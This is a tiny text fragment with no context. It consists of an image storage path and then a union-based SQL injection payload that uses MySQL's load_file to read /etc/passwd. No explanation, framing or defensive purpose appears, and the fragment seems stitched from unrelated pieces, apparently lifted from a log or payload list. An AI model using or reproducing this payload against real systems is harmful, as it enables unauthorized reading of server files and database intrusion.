 3 and 2=1 UNION SELECT 1,2,3,4,load_file('/etc/passwd'),6,7;